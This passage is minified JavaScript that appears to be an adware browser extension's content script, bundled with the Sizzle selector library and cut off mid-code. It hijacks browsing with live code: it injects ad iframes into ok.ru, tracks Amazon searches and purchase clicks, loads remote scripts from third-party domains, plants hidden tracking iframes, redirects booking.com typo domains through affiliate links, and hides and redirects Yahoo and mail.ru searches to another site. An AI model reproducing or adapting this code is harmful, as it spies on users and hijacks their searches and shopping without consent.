true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["1c72a060708a901537"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/1c72a060708a901537.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52295",sid:"",tid:"7282",title:"FF_coolffext.cool"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["1c72a060708a901537"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"f4c82\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52295x7282xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"f4c82\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["1c72a060708a901537"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=1c72a060708a901537&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"1c72a060708a901537",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52295"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_1c72a060708a901537_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("7282"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/1c72a060708a901537.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=1c72a060708a901537",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"1c72a060708a901537"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52295"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 